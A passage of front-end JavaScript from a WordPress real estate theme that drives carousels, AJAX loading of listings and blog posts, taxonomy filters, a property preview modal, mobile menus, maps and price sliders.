            '<svg xmlns="http://www.w3.org/2000/svg" width="32.414" height="20.828" viewBox="0 0 32.414 20.828"><g id="Symbol_1_1" data-name="Symbol 1 – 1" transform="translate(-1847.5 -1589.086)"><line id="Line_5" data-name="Line 2" x2="30" transform="translate(1848.5 1599.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_6" data-name="Line 3" x2="9" y2="9" transform="translate(1869.5 1590.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line><line id="Line_7" data-name="Line 4" y1="9" x2="9" transform="translate(1869.5 1599.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"></line></g></svg>',
            ],
        URLhashListener:true,

    });

    var hash;
    owl.on('translated.owl.carousel', function(event) {

        hash = jQuery(".theme_slider_3 .owl-item.active .item").attr('data-hash');

        jQuery('.theme_slider_3_carousel-indicators a').removeClass('active');
        jQuery('a[href="#'+hash+'"]').addClass('active');
    });


}


/*
*
*
*/
function estate_sidebar_slider_carousel(){
    "use strict";
    let is_rtl=false;
    if(control_vars.is_rtl==='1'){
         is_rtl=true;
    }

    // Check if owlCarousel is available
    if (typeof jQuery.fn.owlCarousel === 'function') {
        jQuery(".owl-featured-slider").owlCarousel({
            loop:true,
            margin:0,
            nav:true,
            items:1,
            dots:false,
            rtl:is_rtl,
            navText : [
                '<button class="carousel-control-prev wpresidence-carousel-control " type="button" data-slide="prev"><span class="carousel-control-prev-icon" aria-hidden="true"></span><span class="visually-hidden">Previous</span></button>',
                '<button class="carousel-control-next wpresidence-carousel-control " type="button" data-slide="next"><span class="carousel-control-next-icon" aria-hidden="true"></span><span class="visually-hidden">Next</span></button>'
            ],
        });
    }else {
        console.warn("owlCarousel function not found.");
    }

}
 


/*
*  
*
*/ 
function estate_start_lightbox_modal(){
    "use strict";
    var jump_slide;

    var owl = jQuery("#owl-demo-modal");
    owl.trigger("destroy.owl.carousel");

  owl.owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        items:1,
        dots:false, 
        startPosition:1,
        navText : [
            '<button class="carousel-control-prev wpresidence-carousel-control " type="button" data-slide="prev"><span class="carousel-control-prev-icon" aria-hidden="true"></span><span class="visually-hidden">Previous</span></button>',
            '<button class="carousel-control-next wpresidence-carousel-control " type="button" data-slide="next"><span class="carousel-control-prev-icon" aria-hidden="true"></span><span class="visually-hidden">Previous</span></button>'
        ],
    });


    jQuery('.lightbox_trigger').on( 'click', function(event) {



        event.preventDefault();
        jump_slide=parseInt( jQuery(this).attr('data-slider-no') );
        var carousel = jQuery("#owl-demo-modal");
        carousel.owlCarousel();
          carousel.trigger("refresh.owl.carousel");

        carousel.trigger("to.owl.carousel", [jump_slide, 1, true]);
        jQuery('.lightbox_property_wrapper').show();

    });

    jQuery('.lighbox-image-close').on( 'click', function(event) {
        event.preventDefault();
        jQuery('.lightbox_property_wrapper').hide();
    });
}




/**
 * WPResidence Blog List Widget AJAX Handler
 *
 * Handles AJAX loading of additional blog posts for the blog list widget.
 *
 * @package WPResidence
 * @subpackage Widgets
 * @since 1.0.0
 */
function wpestate_blog_list_widget() {
    "use strict";

    var ajaxurl = ajaxcalls_vars.wpestate_ajax;

    jQuery('.blog_list_loader').on('click', function (event) {
        var $button = jQuery(this);
        var $container = $button.parent().parent();
        var $loader = $container.find('.wpestate_listing_sh_loader');
        var $grid = $container.find('.items_shortcode_wrapper_grid');

        var page = parseInt($container.attr('data-page'), 10) + 1;
        $container.attr('data-page', page);



        //$loader.show(); 
        if ($container.find('.items_shortcode_wrapper_grid').length>0 ){
            wpestate_createSkeletons($container.find('.items_shortcode_wrapper_grid'),true);
        }else{
            wpestate_createSkeletons($container.find('.blog25_shortcode_wrapper'),true);
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                action: 'wpestate_load_blog_list_widget_wrapper',
                control_terms_id: $container.attr('data-category_ids'),
                number: $container.attr('data-number'),
                page: page,
                rownumber: $container.attr('data-row-number'),
                card_version: $container.attr('data-card-version'),
                sort_by: $container.attr('data-sort-by'),
                display_grid: $container.attr('data-display-grid')
            },
            success: function (data) {
          
               
                if (data.success) {
                    if ($grid.length) {
                        if (data.results === 0) {
                         //   $loader.before(data.html).hide();
                            $button.hide();
                        } else {
                            //$grid.append(data.html);
                            wpestate_replaceSkeletons($container.find('.items_shortcode_wrapper_grid'), data.html,true)
                        }
                    } else {
                       // $loader.before(data.html).hide();
                        wpestate_replaceSkeletons($container.find('.blog25_shortcode_wrapper'), data.html,true)
                        if (data.results === 0) {
                            $button.hide();
                        }
                    }
                } else {
                    $button.hide();
                }
                $loader.hide();
            },
            error: function (xhr, status, error) {
                console.error('AJAX request failed:', error);
                $loader.hide();
            }
        });
    });
}



/*
*
*
*/
/*
*
*
*/
function wpestate_property_list_sh(ajax_loader,ajax_filters){
    "use strict";
    var    ajaxurl         =   ajaxcalls_vars.wpestate_ajax;
    jQuery(ajax_loader).click( function(event) {
    

        var container               =   jQuery(this).parent().parent();
        var type                    =   container.attr('data-type');
        var category_ids            =   container.attr('data-category_ids');
        var action_ids              =   container.attr('data-action_ids');
        var city_ids                =   container.attr('data-city_ids');
        var area_ids                =   container.attr('data-area_ids');
        var state_ids               =   container.attr('data-state_ids');
        var status                  =   container.attr('data-status_ids');
        var features                =   container.attr('data-features_ids');
        var number                  =   container.attr('data-number');
        var align                   =   container.attr('data-align');
        var show_featured_only      =   container.attr('data-show_featured_only');
        var random_pick             =   container.attr('data-random_pick');
        var featured_first          =   container.attr('data-featured_first');
        var page                    =   container.attr('data-page');
        var align                   =   container.attr('data-align');
        var row_number              =   container.attr('data-row-number');
        var card_version            =   container.attr('data-card-version');
        var sort_by                 =   container.attr('data-sort-by');
        var display_grid            =   container.attr('data-display-grid');
        var agentid                =   container.attr('data-agent-id');

        var topbar_select_model                =   container.attr('data-topbar_select_model');


        page=parseInt(page);
        page=page+1;
        container.attr('data-page',page);
        //container.find('.wpestate_listing_sh_loader').show();

       
   
        // Show skeleton placeholders while loading
        //wpestate_createSkeletons(container.find('.items_shortcode_wrapper'),true);

        if (container.find('.items_shortcode_wrapper_grid').length>0 ){
            wpestate_createSkeletons(container.find('.items_shortcode_wrapper_grid'),true);
        }else{
            wpestate_createSkeletons(container.find('.items_shortcode_wrapper'),true);
        }

        page=parseInt(page);

        // remove no results message if the we change the tab
        if(page===1){
          container.find('.no_results').remove();
        }



        var nonce = jQuery('#wpestate_ajax_filtering').val();
        jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajaxurl,
        data: {
            'action'                :   'wpestate_load_recent_items_sh',
            'type'                  :   type,
            'category_ids'          :   category_ids,
            'action_ids'            :   action_ids,
            'city_ids'              :   city_ids,
            'area_ids'              :   area_ids,
            'state_ids'             :   state_ids,
            'status'                :   status,
            'features'              :   features,
            'number'                :   number,
            'align'                 :   align,
            'show_featured_only'    :   show_featured_only,
            'random_pick'           :   random_pick,
            'featured_first'        :   featured_first,
            'page'                  :   page,
            'row_number'            :   row_number,
            'card_version'          :   card_version,
            'sort_by'              :   sort_by,
            'display_grid'          :   display_grid,
            'agentid'              :   agentid,
            'security'              :   nonce
        },


        success: function (data) {
       
            if (data.success == true && data.html !== '') {

                //container.find('.wpestate_listing_sh_loader').hide();

                // Replace skeleton placeholders with real cards sequentially
                if (data.no_results === true) {
                    // Remove skeletons and show no results message
                    container.find('.skeleton-placeholder').remove();
                    container.find('.wpresidence_button').after(data.html).hide();
                } else {
                    // Replace skeletons one by one with smooth animation
            
                 
                    if (container.find('.items_shortcode_wrapper_grid').length>0 ){
                       
                        wpestate_replaceSkeletons(container.find('.items_shortcode_wrapper_grid'), data.html,true);
                    }else{
                        wpestate_replaceSkeletons(container.find('.items_shortcode_wrapper'), data.html,true);
                    }
                }

                // Restart JavaScript functionality after AJAX load
               // wpestate_restart_js_after_ajax();
                
                // Handle custom image wrapping
                jQuery('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
                    jQuery(this).parent().addClass('wrap_custom_image');
                });
                var wrap_image = parseInt( jQuery('.wrap_custom_image').width());

                if(wrap_image!=0){
                    jQuery('.col-md-12>.property_listing_custom_design').css('padding-left',wrap_image);
                }

            } else {
                // Remove skeletons and hide load more button on failure
                container.find('.skeleton-placeholder').remove();
                jQuery(ajax_loader).hide();
            }
        },
        error: function (errorThrown) {
            // Remove skeletons on error too
            container.find('.skeleton-placeholder').remove();
        }
    });//end ajax


    });


    jQuery(ajax_filters).on( 'click', function(event) {
    
        var container   =   jQuery(this).parent().parent();
        var taxid       =   jQuery(this).attr('data-taxid');
        var taxonomy    =   jQuery(this).attr('data-taxonomy');
        var topbar_select_model                =   container.attr('data-topbar_select_model');


        
        
        if(topbar_select_model=='single'){
            jQuery(this).parent().find('.control_tax_sh').removeClass('tax_active');
            jQuery(this).addClass('tax_active');
        }else{
            jQuery(this).toggleClass('tax_active');
        }
      


        if(topbar_select_model=='single'){
            container.attr('data-category_ids','');
            container.attr('data-action_ids','');
            container.attr('data-city_ids','');
            container.attr('data-area_ids','');
            container.attr('data-state_ids','');
            container.attr('data-status_ids','');
            container.attr('data-features_ids','');
        }


        jQuery(this).parent().parent().find('.wpestate_item_list_sh').show();

        switch(taxonomy) {
            case 'property_category':

                var category_ids            =   container.attr('data-category_ids');
                category_ids = wpestate_replace_tax_id(jQuery(this),category_ids,taxid);
                

                 if(topbar_select_model=='single'){
                    container.attr('data-category_ids',taxid);
                 }else{
                    container.attr('data-category_ids',category_ids);
                 }



                break;
            case 'property_action_category':

                var action_ids            =   container.attr('data-action_ids');
                action_ids = wpestate_replace_tax_id(jQuery(this),action_ids,taxid);
                container.attr('data-action_ids',action_ids);

                
                 if(topbar_select_model=='single'){
                    container.attr('data-action_ids',taxid);
                 }else{
                    container.attr('data-action_ids',action_ids);
                 }



                break;
            case 'property_city':

                var city_ids            =   container.attr('data-city_ids');
                city_ids = wpestate_replace_tax_id(jQuery(this),city_ids,taxid);
                container.attr('data-city_ids',city_ids);

                 if(topbar_select_model=='single'){
                    container.attr('data-city_ids',taxid);
                 }else{
                    container.attr('data-city_ids',city_ids);
                 }

                break;
            case 'property_area':

                var area_ids            =   container.attr('data-area_ids');
                area_ids = wpestate_replace_tax_id(jQuery(this),area_ids,taxid);
                container.attr('data-area_ids',area_ids);

                 if(topbar_select_model=='single'){
                    container.attr('data-area_ids',taxid);
                 }else{
                    container.attr('data-area_ids',area_ids);
                 }

                break;
            case 'property_county_state':


                var state_ids            =   container.attr('data-state_ids');
                state_ids = wpestate_replace_tax_id(jQuery(this),state_ids,taxid);
                container.attr('data-state_ids',state_ids);

                 if(topbar_select_model=='single'){
                    container.attr('data-state_ids',taxid);
                 }else{
                    container.attr('data-state_ids',state_ids);
                 }

                break;

            case 'property_status':
                var status_ids            =   container.attr('data-status_ids');
                status_ids = wpestate_replace_tax_id(jQuery(this),status_ids,taxid);

                container.attr('data-status_ids',status_ids);

                 if(topbar_select_model=='single'){
                    container.attr('data-status_ids',taxid);
                 }else{
                    container.attr('data-status_ids',status_ids);
                 }

                break;
            case 'property_features':
                var status_ids            =   container.attr('data-features_ids');
                status_ids = wpestate_replace_tax_id(jQuery(this),status_ids,taxid);

                container.attr('data-features_ids',status_ids);

                 if(topbar_select_model=='single'){
                    container.attr('data-features_ids',taxid);
                 }else{
                    container.attr('data-features_ids',status_ids);
                 }

                break;
    

        }
        container.attr('data-page',0);

            
        
        //container.find('.items_shortcode_wrapper_grid').empty();
        //container.find('.listing_wrapper').remove();

        // Poll to check if skeletons exist, then remove original cards
        var pollCount = 0;
        var pollInterval = setInterval(function() {
            if (container.find('.skeleton-placeholder').length > 0 || pollCount > 10) {
                clearInterval(pollInterval);
                // Now safe to remove original cards
               // container.find('.items_shortcode_wrapper_grid').empty();
            
                 
                    container.find('.shortcode_wrapper_grid_item').has('.listing_wrapper:not(.skeleton-placeholder)').remove();    
                    container.find('.listing_wrapper:not(.skeleton-placeholder)').remove();



                    container.find('.shortcode_wrapper_grid_item').each(function(){
                    var item = jQuery(this);
                  
                    
                    if(item.children('.listing_wrapper').length > 0){
                       // console.log('keep it');
                    } else {
                        //console.log('should not keep');
                    }
                    });
                container.find('.shortcode_wrapper_grid_item:empty').remove();
                container.find('.shortcode_wrapper_grid_item').each(function(){
                    if(jQuery(this).is(':empty')){
                        jQuery(this).remove();
                    }
                });
            }
            pollCount++;
        }, 150); // Check every 50ms





        container.find('.wpestate_item_list_sh').trigger('click');

    });


    function wpestate_replace_tax_id(acesta,tax_ids,taxid){


        if(!acesta.hasClass('tax_active')){
            if ( tax_ids.indexOf(taxid) >= 0){
                return taxid+",";
            }else{
                tax_ids=tax_ids+taxid+",";
            }
        }else{
            var to_replace=taxid+",";
            tax_ids=tax_ids.replace(to_replace , "");
        }
        return tax_ids;

    }

}



/**
 * WpEstate Open Menu Function
 * 
 * This function sets up event listeners for the header phone and user menu elements.
 * It handles the toggling of the user menu and shopping cart visibility.
 *
 * @since 1.0.0
 * 
 * @requires jQuery
 * 
 * @return {void}
 * 
 * @example
 * // Call this function after the DOM is ready
 * jQuery(document).ready(function($) {
 *     wpestate_open_menu();
 * });
 */
function wpestate_open_menu() {
    "use strict";

    // Prevent click event propagation on header phone
    jQuery('.header_phone').on('click', function(event) {
        event.stopPropagation();
    });

    // Handle click event on logged-in user menu
    jQuery('#user_menu_u.user_loged').on('click', function(event) {
        // Hide shopping cart
        jQuery('#wpestate_header_shoping_cart').fadeOut(400);

        // Toggle user menu visibility
        if (jQuery('#user_menu_open').is(":visible")) {
            // If menu is visible, hide it and remove 'opensvg' class
            jQuery('#user_menu_open').removeClass('iosfixed').fadeOut(400);
            jQuery('.navicon-button').removeClass('opensvg');
        } else {
            // If menu is hidden, show it and add 'opensvg' class
            jQuery('#user_menu_open').fadeIn(400);
            jQuery('.navicon-button').addClass('opensvg');
        }

        // Prevent event from bubbling up to parent elements
        event.stopPropagation();
    });
}

/**
 * Check if the current device is mobile or tablet
 * 
 * This function uses Bootstrap 5.3's breakpoint checking to determine
 * if the current device is considered mobile or tablet.
 * 
 * @returns {boolean} True if the device is mobile or tablet, false otherwise
 */
function wpestate_isMobileOrTablet() {
    // Check if the window width is less than the 'xl' breakpoint
    return window.innerWidth < 1200; // Bootstrap's 'xl' breakpoint is 1200px
}


/*
*
*
*/
function wpestate_contact_us_shortcode(){
    "use strict";
    jQuery('#btn-cont-submit_sh').on( 'click', function(event) {
        var parent,contact_name, contact_email, contact_phone, contact_coment, agent_email, property_id, nonce, ajaxurl;
        contact_name    =   jQuery('#foot_contact_name_sh').val();
        contact_email   =   jQuery('#foot_contact_email_sh').val();
        contact_phone   =   jQuery('#foot_contact_phone_sh').val();
        contact_coment  =   jQuery('#foot_contact_content_sh').val();
        nonce           =   jQuery('#agent_property_ajax_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        parent          =   jQuery(this).parent().parent();
   
        if(ajaxcalls_vars.use_gdpr==='yes'){
            if (!parent.find('.wpestate_agree_gdpr').is(':checked')) {
                jQuery('#footer_alert-agent-contact_sh').empty().removeClass('wpestate-agent-contact-sent').append(ajaxcalls_vars.gdpr_terms);
                return;
            }
        }
     
        jQuery('#footer_alert-agent-contact_sh').empty().append(ajaxcalls_vars.sending);

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_ajax_agent_contact_form',
                'name'      :   contact_name,
                'email'     :   contact_email,
                'phone'     :   contact_phone,
                'comment'   :   contact_coment,
                'nonce'     :   nonce
            },
            success: function (data) {

                if (data.sent) {
                    jQuery('#foot_contact_name_sh').val('');
                    jQuery('#foot_contact_email_sh').val('');
                    jQuery('#foot_contact_phone_sh').val('');
                    jQuery('#foot_contact_content_sh').val('');
                    jQuery('#footer_alert-agent-contact_sh').empty().addClass('wpestate-agent-contact-sent').append(data.response);
                }else{
                    jQuery('#footer_alert-agent-contact_sh').empty().removeClass('wpestate-agent-contact-sent').append(data.response);
                }

            },
            error: function (errorThrown) {

            }
        });
    });

}







/*
*
*
*/
function wpestate_enable_property_modal(listing_id,main_img_url,main_title,link){
    "use strict";

    if (Modernizr.mq('only all and (max-width: 1024px)')) {
        return;
    }



    jQuery('.website-wrapper').css('position','fixed');
    jQuery('#property_modal_images').empty();
    var ajaxurl     =   ajaxcalls_vars.wpestate_ajax;
    var window_height =jQuery( window ).height();

    jQuery("#property_modal_images") .css('height', window_height+'px');
    window_height=window_height-183;
    jQuery("#property_modal_content").css('height', window_height+'px');

    jQuery('#modal_property_agent').empty();
    jQuery('.modal_content_block').empty();
    jQuery('#property_modal_content .modal_property_description').empty();
    jQuery('#property_modal_content .modal_property_adress').empty();
    jQuery('#property_modal_content .modal_property_details').empty();
    jQuery('#property_modal_content .modal_property_features').empty();
    jQuery('#property_modal_content .modal_property_video').empty();
    jQuery('#property_modal_content .modal_property_video_tour').empty();
    jQuery('#property_modal_content .modal_property_walkscore').empty();
    jQuery('#property_modal_content .modal_property_floor_plans').empty();
    jQuery('#modal_property_mortgage').empty();
    jQuery('#modal_property_maps').empty();
    jQuery('#property_details_modal_wrapper').show();

    //prepopoluate
    var to_apped    ='<img src="'+main_img_url+'" data-slider-no="1" class="img-responsive lightbox_trigger" alt="image">';

    jQuery('#property_modal_images').append(to_apped);
    jQuery('#property_modal_header .modal_property_title').html(main_title);
    jQuery('#owl-demo-modal').empty();


    wpestate_propery_preview_prepopulate();


    jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action'            :   'wpestate_property_modal_listing_details',
            'postid'            :   listing_id,

         //   'security'          :   nonce,
        },
        success: function (data) {

            if(data.response===true){


                data.images.forEach(wpestate_populate_modal_images);
                jQuery('.property_placeholder').remove();
                data.full_images.forEach(wpestate_populate_modal_images_full);
                wpestate_populate_content(data);

            }
        },
        error: function (errorThrown) {

        }
    });//end ajax

    ///
    /// aysn request no 2
    ////////////////////////////////////////////////////////////////////////////
     jQuery.ajax({
        type: 'POST',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action'            :   'wpestate_property_modal_listing_details_second',
            'postid'            :   listing_id,

         //   'security'          :   nonce,
        },
        success: function (data) {

            if(data.response===true){

                jQuery('#property_modal_content .modal_property_yelp').empty().append(data.yelp);
               // jQuery('#property_modal_content .modal_property_walkscore').empty().append(data.walkscore);
                jQuery('#property_modal_content .modal_property_floor_plans').empty().append(data.floor_plans);
                jQuery('#modal_property_mortgage').empty().append(data.mortgage);
                jQuery('#modal_property_maps').empty().append(data.map);


                //floor plans
                wpestate_enable_floor_plans();
                estate_start_lightbox_floorplans();

                //mortgage
                wpestate_show_morg_pie();

                // map
      
                wpestate_map_shortcode_function();

            }
        },
        error: function (errorThrown) {

        }
    });//end ajax
}


/*
*
*
*/

function wpestate_populate_content(data){
    jQuery('#property_modal_top_bar').empty();
    jQuery('#property_modal_top_bar').append(data.favorite);
    jQuery('#property_modal_top_bar').append(data.share);


    jQuery('#property_modal_header .modal_property_title').html('<a href="'+data.link+'" target="_blank">'+data.title+'</a>');
    jQuery('#property_modal_header .modal_property_price').html(data.price);
    jQuery('#property_modal_header .modal_property_bed').html(data.beds_section);
    jQuery('#property_modal_header .modal_property_addr').html(data.addr_section);

    
    jQuery('#modal_property_agent').empty().append(data.agent_section);
    jQuery('#property_modal_content .modal_property_description').empty().append(data.content);
    jQuery('#property_modal_content .modal_property_adress').empty().append(data.address);
    jQuery('#property_modal_content .modal_property_details').empty().append(data.details);
    jQuery('#property_modal_content .modal_property_features').empty().append(data.features);
    jQuery('#property_modal_content .modal_property_video').empty().append(data.video);
    jQuery('#property_modal_content .modal_property_video_tour').empty().append(data.video_tour);

    //contact
     wpestate_agent_contact_modals();
    //img
    estate_start_lightbox_modal();

    // video
    if (jQuery(".venobox").length > 0){
        jQuery('.venobox').venobox();
    }

    //favorite
    wpestate_add_to_favorites();

    //print
     wpestate_print_property_page();

}

/*
*
*
*/
function wpestate_populate_modal_images(value,index){

    if(  jQuery('.property_placeholder').length>0 ){
        var placeholder= jQuery('.property_placeholder:first');
        placeholder.attr('src',value).removeClass('property_placeholder');
    }else{
        var to_apped='<img src="'+value+'" data-slider-no="'+index+'" class="img-responsive lightbox_trigger" alt="image">';

        jQuery('#property_modal_images').append(to_apped);
    }


}

/*
*
*
*/
function wpestate_populate_modal_images_full(value,index){
   // var to_append2='<div class="item"><img src="'+value+'"></div>';
     var  to_append2='<div class="owl_holder" style="background-image:url('+value+')"></div>';
    jQuery('#owl-demo-modal').append(to_append2);
}


/*
*
*
*/
function wpestate_propery_preview_prepopulate(){

    path_image=control_vars.path+'/img/placeholder1.png';
    for (i = 0; i <14; i++) {
        var to_apped='<img src="'+path_image+'" class="img-responsive  lightbox_trigger property_placeholder" data-slider-no="'+(i+1)+'" alt="image">';
        jQuery('#property_modal_images').append(to_apped);
    }
}

/*
*
*
*/

function wpestate_agent_contact_modals(){
    wpestate_agent_submit_email();

    wpestate_enable_schedule_contact();

    jQuery( "#modal_contact_agent").unbind( "click" );
    jQuery('#modal_contact_agent').on('click',function(event){
        jQuery('.schedule_wrapper').hide();
        jQuery('#property_modal_content .agent_contanct_form').slideDown();

        jQuery('#property_modal_content').animate({
                scrollTop: 0
            },
            "slow"
        );
    });



}

/*
*
*
*/

function wpestate_get_location(){

    if(control_vars.location_animation==='no'){
      return;
    }
    if(  jQuery('.heading_over_image').length===0){
        return;
    }

    jQuery.get("https://ipapi.co/json", function(place) {
        var city = place.city;

        if(city == null ||  parseInt( jQuery('.home').length)===0 ){
             //do nothing
            }else{
                var heading = control_vars.location_animation_text;

                heading = heading.replace("%city%", city);

                jQuery('.home .heading_over_image,.home .heading_over_video').slideUp("300",function(){
                    jQuery('.home .heading_over_image,.home .heading_over_video').text(heading);
                    jQuery('.home .heading_over_image,.home .heading_over_video').slideDown();
                });

            }
        }, "json");
}

/**
 * WpEstate Sliding Box Interaction
 *
 * This function sets up the interactive behavior for the sliding box elements
 * in the WpResidence theme. It handles the mouseover event to activate and
 * deactivate sliding boxes.
 *
 * @since 1.0.0
 * 
 * @requires jQuery
 */
function wpestate_slider_box() {
    
    // Attach a mouseover event handler to all elements with class 'wpestate_sliding_box'
    jQuery(".wpestate_sliding_box").mouseover(function() {
        // 'this' refers to the current element being hovered over
        var selected_item = jQuery(this);
        
        // Find the parent container of the current sliding box
        var item_parent = selected_item.parent();
        
        // Remove 'active-element' class from all sliding boxes within the same parent
        item_parent.find('.wpestate_sliding_box').removeClass('active-element');
        
        // Add 'active-element' class to the currently hovered sliding box
        selected_item.addClass('active-element');
    });
}



/*
*Mobile Menu Slide out
*
*/
function wpestate_mobile_menu_slideout(){
    var vc_size;
    var var_parents=new Array();
    var var_parents_back=new Array();

  


    if(jQuery('.mobile-trigger-user').length>0){
        var slideout_user_menu = new Slideout({
            'panel': document.getElementById('all_wrapper'),
            'menu': document.getElementById('mobilewrapperuser'),
            'padding': -256,
            'tolerance': 70
        });

        slideout_user_menu.disableTouch();

        // Toggle button
        document.querySelector('.mobile-trigger-user').addEventListener('click', function() {
            slideout_user_menu.toggle();
           // jQuery('#mobilewrapperuser').show();
            if(jQuery('#mobilewrapperuser').is(':visible') ){
                jQuery('#mobilewrapperuser').hide();
            }else{
                jQuery('#mobilewrapperuser').show();
            }
        
        });
       
        jQuery('.mobilemenu-close-user').on( 'click', function(event) {
            slideout_user_menu.toggle();
            setTimeout(function() { 
                jQuery('#mobilewrapperuser').hide(); 
            }, 200);
    
        });

    }



    
    if(jQuery('.mobile-trigger').length>0){

        var slideout_link_menu = new Slideout({
            'panel': document.getElementById('all_wrapper'),
            'menu': document.getElementById('mobilewrapper_links'),
            'padding': 256,
            'tolerance': 70,
            'side': 'left',
            'easing': 'cubic-bezier(.32,2,.55,.27)'
        });
        slideout_link_menu.disableTouch();
        document.querySelector('.mobile-trigger').addEventListener('click', function() {
            slideout_link_menu.toggle();
          
            if(jQuery('#mobilewrapper_links').is(':visible') ){
                jQuery('#mobilewrapper_links').hide();
            }else{
                jQuery('#mobilewrapper_links').show();
            }
        });

        jQuery('.mobilemenu-close').on( 'click', function(event) {
            slideout_link_menu.toggle();
            setTimeout(function() { 
                jQuery('#mobilewrapper_links').hide();
            }, 200);
        });
    }
    
}

/*
* Mobile Menu open submenu
*/

function wpestate_mobile_menu_open_submenu(){
    jQuery('.mobilex-menu li').on( 'click', function(event) {
        event.stopPropagation();
        var selected;
        selected = jQuery(this).find('.sub-menu:first');
        selected.slideToggle();
    });

}



/*
* Mobile Menu Elementor open/close 
*/

function wpestate_elementor_mobile_menu_trigger_open(){
    jQuery('.wpestate_mobile_menu_trigger').on('click', function(event) {
            jQuery(this).hide();
            const parent = jQuery(this).parent();
            const openButton=parent.find('.wpestate_mobile_menu_trigger_close');
            var menu = parent.find('.mobilex-menu');


            jQuery('.wpestate_mobile_menu_trigger_close').show();
            // Show the menu first to measure it correctly
            menu.css('display', 'block');

            var containerRect = openButton[0].getBoundingClientRect();

            var margin = 0; // Margin from the viewport edges

            // Calculate the left position of the child
            var childLeft = -containerRect.left +margin;

            // Apply the calculated positions
           // menu.css('left', childLeft + 'px');
            menu.css('width', 'calc(100vw - ' + (margin * 2) + 'px)');

   
    });

    jQuery('.wpestate_mobile_menu_trigger_close').on('click',function(event){
        jQuery(this).hide();
        const parent=jQuery(this).parent();    
        var menu = parent.find('.mobilex-menu');
        menu.css('transform', '');
        jQuery('.wpestate_mobile_menu_trigger').show();
        parent.find('.mobilex-menu').hide();
    });

}


/*
* Control media buttons
*/

function wpestate_control_media_buttons(){
    var curentID;

    jQuery('.wpestate_control_media_button').on('click',function(){
        jQuery('.wpestate_control_media_button').removeClass('slideron');
        jQuery(this).addClass('slideron');
        jQuery('.wpestate_property_media_section_wrapper .status-wrapper').hide();

        jQuery('.wpestate_property_slider_thing').hide();
        var div_to_show=jQuery(this).attr('data-show');

        jQuery('.'+div_to_show).show();
        if(div_to_show=='wpestate_property_carousel'){
            jQuery('.wpestate_property_media_section_wrapper .status-wrapper').show();
        }

        if(div_to_show=='google_map_slider_wrapper'){
            wpestate_control_media_emable_map();
        } 
        
        if(jQuery(this).attr('id')=='slider_enable_street'){
            wpestate_control_media_emable_street_view();
        }

        
    });
}



/*
*
* Enable Street Map
*
*/


function wpestate_control_media_emable_street_view(){
    var cur_lat, cur_long, myLatLng;

    cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
    cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
    myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);

    jQuery('#gmapzoomplus.smallslidecontrol,#gmapzoomminus.smallslidecontrol,.google_map_poi_marker ').hide();

    panorama.setPosition(myLatLng);
    panorama.setVisible(true);
}

/*
*
* Enable Map for Slider
*
*/

function wpestate_control_media_emable_map(){
    jQuery('#googleMapSlider').show();
    jQuery('#gmapzoomplus.smallslidecontrol,#gmapzoomminus.smallslidecontrol,.google_map_poi_marker ').show();

    if(wp_estate_kind_of_map===1){
        google.maps.event.trigger(map, "resize");
    }else{
        setTimeout(function(){ map.invalidateSize(); }, 600);
    }

    cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
    cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');

    if(wp_estate_kind_of_map===1){
        map.setOptions({draggable: true});
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
        map.setCenter(myLatLng);
        map.panBy(10,-100);
        panorama.setVisible(false);
    }
   
}
/*
*
* Get Cookie
*
*/
function wpestate_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
 }


 /*
*
* eanble advanced tab functions
*
*/

function wpestate_advtabs_function(item){

    var all_sliders = ['mainform','sidebar','shortcode','mobile','half'];
    var min_tab_slider=    control_vars.adv6_min_price[slider_counter];
    var max_tab_slider=    control_vars.adv6_max_price[slider_counter];

    slider_counter++;
    for (var i = 0, length = all_sliders.length; i < length; i++) {
        wpestate_enable_slider_tab_for_all(all_sliders[i],item,min_tab_slider,max_tab_slider);
    }
}


/*
*
* eanble advanced tab functions
*
*/


function wpestate_enable_slider_tab_for_all(position,item,min_tab_slider,max_tab_slider){

    var slider_id = 'slider_price_'+item+'_'+position ;
    var price_min = 'price_low_'+item;
    var price_max = 'price_max_'+item;
    var ammount   = 'amount_'+item+'_'+position;


    var my_custom_curr_symbol  =   decodeURI ( wpestate_getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseFloat( wpestate_getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   wpestate_getCookie('my_custom_curr_cur_post');

//    wpestate_enable_slider(slider_id, price_min, price_max, ammount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) ;
    wpestate_enable_slider_tab(min_tab_slider,max_tab_slider,'slider_price_'+item+'_'+position, 'price_low_'+item, 'price_max_'+item, 'amount_'+item+'_'+position, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef,control_vars.adv6_min_price[slider_counter],control_vars.adv6_max_price[slider_counter]);

    jQuery( '#slider_price_'+item +'_'+position).slider({
        stop: function( event, ui ) {
            if (typeof (wpestate_show_pins) !== "undefined") {
                first_time_wpestate_show_inpage_ajax_half=1;

                wpestate_show_pins();
            }
        }
    });
}


/*
*
* eanble slider tab
*/
